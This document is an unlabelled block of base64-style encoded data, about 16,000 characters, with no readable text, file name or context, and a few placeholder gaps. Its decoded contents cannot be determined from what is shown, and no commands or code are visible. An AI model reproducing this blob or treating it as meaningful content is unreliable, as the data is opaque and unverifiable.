PADKWJ7eQ0k97BcnrfmVKulzdN0avT6mZ8g1p3SxBXd6gO+CXlWrvuJp7Fv9xHqtFigRHsrQHzasf1BEkfu/HrnU60+e9EVYGoee81UIQDOzXblZPHbypGexIC7X9zknIJIlnLAaJAP8AdmPDLyEUxfUrOozkNcusZ8eZ5FcNcswncV5vSTy6ig9ZQ4kaimMZor/kOx8T8ME0klxNzKkJfVPwjGmxx/S+9fNgIUUtIg57xOt5xcUkT1/uAVUEezrKBQ3aerqsBMF7dHS/2g6knbJynGQa+fpZeswtUsF7BWNzH+kE5phrADnU6NUhLbNA8p9RBlv8A3D21ya2hOJ9uVjIJIG2K+pm4hFB7Aq3hVwClSqaM6IUi9Ob5ji136n6Ln7CgkMo2V2OPSMD1ujcKxXB8BUkJ2b9gM7eIB9jDGRX7mLFBPQJR/qi/IUb/I5jru30/Xvshh7Zq3ulMFFGaIjahY89N+zk76Q4yTV2zFYpRwDSLwNQKzchIURMdis9285Q+hZ6vjgFgPinAb0+yQDmMfMaehfSoWplE2/JtftsHZ96O2nZohYiCdDwmKrHrpaxqIXXvPMh4OZL0Rpa7RQqLtyts9U2pO8exXmsCXbpeJUEapyD2fwIZuO2ni43BIFHtrRSKrg22pLKU9pY3w0y0KI73kmr4q908cIYX8zsGcf87bjpLie8heT7G9sUgIVFKsCDUSkMK6yky2HhvEjblO/h3UC3TewIjO6hZzQe8q1SBoK9DYHTmkYK/aprMH+ARBwkdBgC4Al/f53b+1n8H+xCSh6GrBy81T4fp+z2nHvNLz/v0fxVGR6S4Fyj8VVPTbYDggoIL+7mcqhQbzYPKBFk+L7CENyNqnYmE7sK6a7CkOU51HBgwnhM7YeIrrDQcLUj3Xl0JIpI72Eth11ZAyThvCDC0ZC+UqCfqDeUJJsynT9uc6KnZ+Bj3EOCDq1EgZRBSgblFMNuSy/K0rnu/6IQlz1nqyKL8ZY090FXXSxoBWTavIHXl/29cScIJRyVc73Jphnm56EyjxsFKBFdt+pqMQoVAPhisMhBmbO5/dWvo0TnqepuNVe4uTpjyDb3cxgmGA8F475cZ7EZjZrhqqFRaDuzsY6RlAChfenPFHGlRynYk1XdfYvo9lGspKvieWab/N0fVo4njxEKSjYCPFh3Z42ZeXloLZ70W3WCQGdIwxZg1ELez7CItxAsD8UTdVQ/[base64]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[base64]/t/[base64]/naywDfuyY1QjoE2lavKhh1LN4jXZZbNprUcVSQauviahMY4KEoYXNyoTbLTQvECqGMn/BDdUVG5FI2uij9zX8v+Yam+vm83Ayshegqt+bwT6mEWsQkkEb2QRNgm74YHiLNamPuPDielO0V0aJFA5FrzplRucmBPqnt9E6vmvfc9ndBCgRdi2JKKSWI+XRND8LOiNXzx2C/[base64]/B4fi3kI3/ZQG3pwO8K0iR++AWlAW5WIPXcipGhU0aTDH9VnxHywOdslRMytBbTAwt1F4GP2CxQG3V2fpTRTlKQQA/Edy+QaPCkrMeugEVpik9No05Ey+ljHwXMIPZiWGZZNtAKU1HWcu5NA4e3x2DyiAOSL0d/[base64]/GFT7ScdWT+C3rD+KriQ0MJy1gjeSH68s/1NZ8/xnNiuBKMaYpBVyTjJkviiALYFtPWR9zCn+qtLKn1ho6OXMEQAKA12rzmpggNWRdZJolfaqUVKdL/QYCH/YgB+RRJ69GTGbRdbdWTdDrmchwINj8zI62rkEOyIRhhLAh0IGEPauUX6wlCx7wElICBmPB376vs0wD6DtNXD7Y1+9VQy6rdllBOtbHCpYnYksk2CeXhZgv3xjUs+x7c0+fHRBM2Tw7/JYJ2Jeh9on7IFToBQYG60js+FUeBWo8N9vfryXJnASuohQjRdKAVQcd1/be+BEUTE3LHse2PCNuuD7K7TCbC3md3UDVITv53zvCXAiy48iCFRfuGKKN8WIKje4dNTCy/0LVPxzPjkfvLZOozX1MYVNoyQAlnl6npb0Fq5BtQ5BibucC0/XMo/z40mpg8bbErAwMKEBW3uWt3MByiLMEnJBX6GPIsG9oWwsSPOsDzv7ey0CITb0CaFDplzK3NHrbefjZrMl0LZT12dKcjEDnrnim9XHapC7nu1Yjrbssy7Hqil1DwhuNQiBAMa2Ai8HHUhU1UddBKeviqOOMFpos+djYerxBXvN/VLPOvFFd4k+dk+xjr+ZDxVwWe5ps0hsMCIR5YmH7PDO6uPwfQ1lFTV6a+WM4IjHwKUbmeyGRihPi6rCuJpI+kSboC0vgyihGHf76gtZlppNbF51vZDDUF9lbBNxcJqBXneXGbw9p/QfdRUZQ/RNxpJYiGRfAXmrrC1IlzXjpCev86w7gONKHgOfNQtEmhGsfuJL1AhOGZnDP2QjBePXra6TFNcB3IGpQs5uIKsh+R2iEf0uf545dO3Pzei+wPer0lLMYio/[base64]/P29wjxBbaC1DRa40+VN60ayIgtHYLiS5fZD9rC3x4TbNH5HWoMqndiG+tSLfu8iM3uufhLAths3d12mKTkfSKU3/wYLZBWj36vAi0B6hq/Kd8wSeL0BE5fpLrsyDBrYBrsCL7jhY+pX+acqDxFkD2jkYkflsVvVUbNIaL40v97vvwMi/oi0q4Gd1llyt2xaLOlbTsE5qM6kDYQApx4dLU2kMx+3ZvIpPBLTkIll+EqxCgBizjAKJbBsITcjWu/SIBt8amoSRpqR3r6XWc/AW4O/KIw/9+jgEpdesU5OI9+PKr0wU9AuyNRBCRwkyYssiSDrY0hPjgnJV0LR/ND1hYXNgtLGEfxadBI/2QfM91arCPm1gPlBwIG6EIqEghQtfOA2ivOMwuBrn0wj0bCUmyC3/fXghsXWj4eae4C3ySzKHqVhSG5PYYQl51AkUnKnpyJsapD5xsbqhlQe2D+w3KZoOTuvjhJHTN5LMtu/[base64]/NZ7txrQIBzKs8eUhxn61xMgdp6e7JDksZtYL1NgAY8RKQPzSwNDb3tD8On0VHALP5ohyPBEu/L9h7pGzNiO+aol2Rg9tXtiZn0VBZvXBSsGibY/PeuBzoNi9wRR0GLRdWEm6uGdPWJHIMfoIuwNUZHDO/2IyJDemDyx734mwZYe3apTJZuPYroQTlOL6884n/w8eCCWQm8CiueTnMQz3ws+3eJtRV+nxHpVOqcSDF1Vz0i0AvNdcN4cD7UmJm2dhbx+RS9xCN30+TAO9UvrFO+6O0o9F9fGEmgxuSoNHJ0sYJqr3N9/ovXKNF2EmmY5kCRV4/exVrzeLVeOUWoKhopjZOPW7uEGq/d9OCP43ay03FI8Lk84vMG/eWVJo8G4YxdeMz5rbWeOsHiE8LqpDoBhO8HK/HhU2BklQKs4godPMhEtVUNQBKh8JiGK/3+AVyjhJJjTLjrYCkwclU9zb457W93I8Ovjtpie0kHKo/1JVn6HX0s3BqoSmC/qsQtM+Bsf1ABBsIUHMr8GNcdgIuQj/xBxJ1uiDDFFj/EhrMUuu9rRlgynAIpQbgmAgVx6DNjulQ/Sujm4lJnJ4NXVYlilo8t13fi25zWVT7od54zlxoMJRRBJ0r7qBGpBMbrxJUWXTD//Z7wG5d6dehvulsvvqOYOUtgoLyyOTeOe+TXBqjoyjO8gvwTfRvZkYKBVHGLFihl8DNOSCJhK8eh+a5DaMTyGcKOrwuaHb0aDBbXlT4jUupmhOgO6geSYp01/[base64]/5HAeOhGbA5Oh7NYI+vIE9po+kQOAhkBfbFp5kanGbgxxy8yMYeR3CHruGHCif1vrDxlTS66qo3aTZSflI78i+GUoWoE+IhYr0lOh9yRiDe+paYqKccLfg9tvqI2uUWsReDIBtAb/xnDQhwDVBLpBuMn7DSbC+wKz9Lnre8EGl0JDEKaXYT3tUP626OHczzK2IG2YemIx29GaIHW5vfA+Lltg6wLha/vznaGUwqjRlF376xZEJiqBSJHgeTx+ljCN2YQpqYTvJr/fPHLslTw7UspFNwFc/DxpOcrxIF0KeU+HDE/1jP/[base64]/NDdOJo2Dmly8ox02N/6YYHD4eJKqXzque0JJO9dt5nw+yhNAAiP9PNAScevTDhWha16WWBoypnV401EN922zbLz9JKVv32bFqRxojCuVx9+OUOJ5MFGMaQ7190tWRZ9Hv4go2/[base64]/vDceZan8q+aP9VTHvFhfDZn+NNSgYXqeGbz9Ejg8xiWZe3tGAePyoAUsCEGgdn+3lSf6D42joyieiEDFhyH+6ZrkLBstEJGkTX9/[base64]/dNOqszTY0KP4r2IMCbghgRomBWm9lE4pMfqMxIRJuy92kHBc5ahv6B5i9sAdbg4L9TFuBbg2y96FrWy+PvyfOBpDwKQkvxIVR1X2r8jh1ON30BljcaE6CNhc4uF99j4Nq4jdjbTKl0dPnDLuvaWdSi5IWi79uhtTIAVpUVBEru46k1dalg5+924c9w7kge4UiUxR7U7/7xPMaTsY7SITI7qz+MK9pWP8lTW2ZIzKRO8TUcqu6aS//BQ5O59UiJ4LrDu5dShBMM2RLV27NKc6kRuv8bUztr7yEbIoLdoU8a+UDdDgz0znTzVz1La+lboWiDlQttHhUMONy6EX5VeN7XRDPc0wUYx+gZk10wJUvjZP8WQ7Vk1qpyUQri+v5iLEbC/[base64]/qzZpYaRJUtdcFgZC8QkZyGbF2UWyX5Gu3Ky7Knr9rEatYTP2Nab3ZQvhHlpyfm9ox6YgcppwzHd/v82VRBga67v21gZFWNeuPhMkiEP2KfFLKAk8NulByJXeiuuJWRRTSvkItRsRSTyYvWB0H60CsWGC86c/kOm/2pvE0dKW/I12TvTlaX/TqAX3o5ob+q4/DPOq1BXxISh6WCjCXiOioX0/MXtckyy5V9U5/QpN9ylrwDYRu3Nw0sI4ifOi2riqKWSs+OU10BFr1WDvft5XUTXjZlc35J+jrcVZh1YrqX/7aZKbdXjjEhtiknxi6jdYLihW5rP7xYQfekJLUp3JWiUE2mOFXmgScRgtxQ28XPY+hCoqKfjVNuvH2OXiEAAYw8gs2ddHmGeQVFVOGGChII+Gch8Ys0bB4hmIzH/Ryw3+LOvfGAL0Ha9bAztUPJYLqMKBeNhiI3PR5W8h6wYOVHvp1bKiOiyXUJPr6MaO6BNfskCzpVtf8glHWMIkXgL3wCCB/MvXO5hh+K/Zq8zwz1bUpR2jkw+FaJxxqVEqsxk9DT43t+/xVoem1V2FGwyTsSbm+Lm4MXGh3ThHrn56gnJucsx8JNAEp7HPSZjZlunx8/OQ4/PczxSAAzCzLhK+ZNPmg8dgkgV5aIgTzMLuq4HfutyCN6/PLjMYhlQAQdIcLl4rvPXspCFF4KTy+uC07Q3G02JS30aEgsiiruWyuF1MarY1Fc42k2kwPuw7o7QHuQQCXxMwApOnZBbrc+bfKe2IEGirn6QnhuPRoWAfDbGMJnR2ZfdBG3xoFDUso6B0rYY8BSWIEzHaO6jMDVNoHHIMsNVlW8MBc6G/szVyuoaoZemWydIV55kPto3wrK21WzxorEl1fQ53tvELIr2031xGWZEidOSXiI6xLI74H2CftNgrgHtYQ06kJtMTy98+LmPZZLaWpK/[base64]/l3To+JEfmPL3y44m5GU6uqZ8A8sFgjNA9qOUyIapEXn5rvFRRVpDY0vJqfKk5S9y+JRM75/09K81MUwS8VsGO7ofVZPhiMX7+aB9dquBZS2IMn4933rphKfiZZ2A1caeA2kbGWClsr9MUUZWg1xqbG4MSdnNmv8lDZgVXCj9EZuhZCGZRBsHEIMssy9EG/8kAHh13GdAahi6dB6pZ5x9tQhae2+0HMx7bEjlVLFkVPuj+Vn+ZCmP7HwEBDFUZwG2I/MAs+E7b47BbQtJUYWOGOB9uWIJ7HJEvy+yGYJelhMfxbnPDLXr5UtWl3bcBcCvhz9xtbVNtcE8EDreo0+rcAlxt2FBYw/u5pO5r2tXhSz+y99gj32xgGDZlks0e/hqX239kJreghE8LF3IV1sPBwP3T+An9P3r8ZXSxYWwdo8ScHomiGWTiXWH2Ukul3O2//[base64]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[base64]/YlHqfoo18s2k0Vo3c33Q4kAcRbXvg9JY/U0UQ37c0Nodrzx6JgCgeP/oarcHpajDVnmnKrE5s3BoD9rgool7Md6jGF+scdKrOJp3DGgSqG6eICjzyGimeL+AnE90zUedGe7yu+SIYtmf8+E5opO07L1dx9JDn/9dagY2/lwFvom6K277o9giLDd762onENn/AAgPKmhD8SrjN5Gr+QU6DajpRwCrgs6LifoDKSxMl+Cg1K2gloCS9r19F90z4HsTqz2jfIkF6OiqFQqoRRQrVh/MFp0O3111UpEtL/TG9f8O7cg4IN1XXR75CZFl2LSBLA9wo4f941F19dQ07EcqaG40DedfuxqlnSsGCt+v4olYwKXdV6xucvfuG42l/7P4R7pKor1tKFNmxvhq1vbnlMY1joVIqPT6y+88kvVwZ7ccBUpX4MrB8UQiS5wxPgwcKYlJ7SjvWmkTXStWEScySfLwq06fAfXtTqfGV2cDDqXIizXjc/frFd8V5dp4aJPYx6elQkTgkbxjyJCoxeS5joqo+A+FbmdnEW6RgkHi8a+slsG1YGh7Mc7lykcP2nf3whBmxSx4BYHUiJpeOHKbZ5W55Be34yIGEyOmW5MNlNKhkXWOoUwTtaXF1/1o66JzPUpGBUIQOB+gRddzkjpCB1dMvzeD0OtbI3RGa4GZeSp8DfUL/[base64]/ozslRp3PFzHTQhJZu2/2BEcNe5Lw/jIAbnDcGrnad/uyJMuTkvf04f5Ymc/XQtPPTUjEV0WpdrbEACKybWpSoFCvUmLVxPOGjmPRX4lGqHRiHO1d2j6IadXVCbXNxmqzLNp3pUTxwZBvGZGn3Q7NBDnEvDMX48/N58PzOCqxTv3E8PrSnmYwOYCtVHNJ4uACwpYIf88G5glRb/6EPl/qKDAaeAAOGJXDNe84W0/qSklctx2U3LTsRAmPlkT0XK5ci9dh0jtXIDqC26O20FkJuBMB8HrSk3L3goLBWxrcIvKBsMUSALO3j85V4xebsFKrN19fkwCR8fY/zJzO7vdZJLBNE13tsMuTWwX2WBDMAEZrs1zUWcS5ICFpeT5ILs7/j0JMHE0hwyXgJjG70gdD8y3hbOSLbdAihbdHMGF1vD8ePqhiqjzP4INnpCxk/CE5AT/KA19CvDFnBcXO1mNv2uyOuSSqx+aJfSafaueyOp0WSyrFlxlUqzZ7UmVH4cO7vGFaQIP4WyleEPqxozMZUIgtHjcNy2QGNEyvLajuLq/nqDyPW7r9Cs1ur/hMHvkeH0k2iJquhd24zwWxqWdI7cC12FDcB+K9iNSPH4AILFzHekAJwiy//89e1AFo2AfDy6r1S7YckCg9+dHss73HvV1w3kJ4xRTy0e9xkq53V48JU0p4N71MKRbRsUt2m3s+MT15ExwIx1PZlRAScZtDU5LXl/9WXCtw+oLwGE0j7IGWRxjLSzp8dBPrA6JsuriP0JA0VuEjRWEhKhCBGvOQCMZ11MYdnT2TJDh9mnNGU+JxCbcUZygl8X/NoJxDixy9GK/AHduCDmrR28KIrxHYJPX9ml31I0wlMJEeZy/+0/YlKpMrrOLQWWiSe3d83n4vVUMXxy/TGsF1Br/T6oxFOLQx+hf6adYrqYdOyY/Ap2Q0JD6hrx7F7MVguOopmVffmHeKaqoSjtW2Gb7hH3+/PVsKZd/XnOrxKl0wOiCSZHvNZoT44OF5XFUDPBpFUvrWvfx81rbb1ct5GIHdaWaFjWRN6A7O2pAuguhGd33Znd4rH0L5yBFsNc5Zi4Pr3ToynIxB5ER5Q4RFYQjffVKiEC9SkGL0/FU68LuNU5TtadsyQebfGnp/6go6Djli9cIP0edchRHWcrJ2FTdf+Xvmwy192MGeo82z4AdOOLjZwx676OSVOaOA9Ob1h28mP2k/YUELuYF8MmRoUeIreUVTCqV/WHIrfAhTreZG5vS1zU1fcV0DZHaZM3FfWkzXNQm84ijincjHWeaAogzc9GcLLr8GJMuCqNm4SQicAFGbbA4HP31b4j6In3UEhp8b3kNvu2mjMSmRXfHktPXD4gyT4s/4vk3/B3SuYlZpt0+DCIrW1S0JLgpKYmvZeHVgNFHlDIpC7f7qPTGUrWZAE0wHaIHaNjEw2zINZjmAScgNzJmhxJyugMXDf+kBiBJfP1L4zJQFNAXccEHbq4fuiosMzRPrC3tY/KrraqqGCb6fey2dkqcHxR9K2iaJf9b7IzZrX5JRCuhNugmpwBm4P4tfFQ1Jsv4FqnqjldcLCYa+cxmY2DgOUFKURCmFK2UjaK3DCQno61LL5yb9JjgcamfH6VwYh/sofBBCWZbY8fPqybHyr1DLDdHxPrFVCVmm+HaCrrUZ1YZEInvp98knV700D14XuXk9ivDFwGwtVqhPMeBIkFIG25AHhpFcrXlSWbLIfdN6U/+c86aOvLUFs7N2wwJGuJWJzcotPkctHzl9Bd+sFdxhryqIZ/4hH1CabUS/NpE9e5ra1FaVGtNqZzYZ5cf3DMFggN6zabh2FVAFWrwVlM7TqhdzdbZlYYLpPP/9cizS+DNkt16SKHJh1KDwyDew56SMzkdVYSlQ7/BK9BZIJrIFFibN7dTF7awnEIwrMwBOmUMCLLILt5Tn1QxrYEw74vMGL8EmyXjtnoDLT50p4nkFCZJjsV0nkq4Dhe7i8r+h19KweKLTkzm6FKyxaoPvpaRyj7WspR9YTXKRYAadaW/8jcjXfLoc0AMBglf/z5h69HTBH+TW7qZ5frioYsppkZt99PT552CR1MvfV0GDrsj6KfyNDwXSaf33Vo7e1kcWP4qMsFKK2tuschKm/FKfFRXbT3JIVKwG/jpMmB3edKzyJ8Tc+lxyFtO+GsM4gg8UFu+z8bh8dDBX5JmYSV+uXDbEPdIv5NXy4Nke3iSPWo8BzbGUPoiumjp31mRxa12t8Wnncdc1X4gInGeyqmvS5Zz3kj0buenFXXBANVk3ENP5jSuoJVnKmlsarcUyvd1uXKZ2RwuSIkoWXQF+wAT5EO8XDCGZCS1r3/O+SmjZ0Yspu+KsRrG0vfEtEoQ1COQX1XPPDC2/zNUDtbrl840dpHVMEQc6ysivYU47rCatsSNf/5jeyDUxELVFTVflzTO2lyA0LYIloT7AMQLv8a67pzY+/JtOfiw+cMnQaqBld4dtAzV3mkamZXyuzsudmc/ZdSHZ8h2ksloAwyJ/rT9PhCwEy+tTKIFu6+ZrCMPfSJAu4qruCPNSwntXu/VUGp8/at+Fn5hXax/gzTpup55oNsgG0yQYuDeWPMXOe7sFvYe72Nkb+lqtlGyqxW1EYzgRX3sLg94TaqeK8Y8/3vCqMYv8BFHxti+bVa2KH3yxUmVifoD5gO8BtNn45DNBiEjtCcfxFyLW68Gqp5M1saHhsSr1A3AOSS+5AQHsVOQra8FBwW/LAILf1DAO2e6OWkrllf74rvVOXZ99TSmr2F8ZyThs/NP0JB3J96ppmJMkpBaceQtdhhYEUoOSK/hNjMpRXshEeIEb3qS8+Z0pgC7ALkyamGickMd/nUYfjODeOTRPaYPo/kufneQsa51mv0H4bXlmlX7nDcKfcxGBP/Xyscidsbd21W0qv6AIQm2A/84Mzn40U8Ip4akJdAvlODXkRnZEPemCTGwRw9+o+YYpxib+0+DpMO5tIQ47EwL25SyXObp6CaZ2HgoQsR8HIoUlKit5Gvh0kKs/mWux7dxO2u3H2RgBdHLffDbRfR6Hqh+3QqDnZdEzIYFwPVsEP0x+Y08o3CPj1ea5PjWvpFvnfXu0uSxNB421Pl1uPDWnKqcB62rELJmdP1ogKgJ3we80rkqsgE0ttTJZReqAzS/JVMA6OFjmi5c//XDa4FT1xuwv5RGRHeUXzYfSDH58DMagQkQxxM+lWrADrfPBYgZDsqf0AeouNofcUf7D4WAwygen2rT8TCduz4/U4oy9Dcwr0aBxn7YrNC8f6thEyYL2DZoHK/TrY3Oh+p3bIWIYroiv9Iz1rwabE7wgFaSWTKFUO9EQmEFuGLjJ10hefHf8U0BoeDNH+3Vizs9XPMW4B6Mzta2H2taa42iA87QhOGcPE//WKNOulHVJ76S2QiYq4S14TeyZqhgcCOCML8gJQOBbWdYsMfgHQsDsZJe2pwQHs43bivUxLY+IQ4lHIwHt8XlO375Z/V2v/PCkozTMULRLx6Xw9lPb7skRyV+xuEdcfz+th+sPTh0X2DAbDFQEsXUEmPL/TKgDF8rKRyKcf53LiUAJq